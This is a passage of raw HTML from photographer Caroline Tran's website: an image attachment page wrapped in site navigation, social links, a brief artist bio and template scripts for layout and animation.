{"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;300&quot; height=&quot;224&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010-300x224.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010-300x224.jpg 300w, https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010-600x449.jpg 600w, https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010.jpg 650w&quot; sizes=&quot;(max-width: 300px) 100vw, 300px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="69711dc0277d2"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="69711dc027800"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="69711dc0277ed"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="69711dc027820"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-2309" class="fgt__main__content post-2309 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010.jpg'><img decoding="async" width="300" height="224" src="https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010-300x224.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010-300x224.jpg 300w, https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010-600x449.jpg 600w, https://carolinetran.net/wp-content/uploads/2010/08/couples-boudoir-010.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69711dc02a20f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69711dc02a24d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69711dc02a233"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
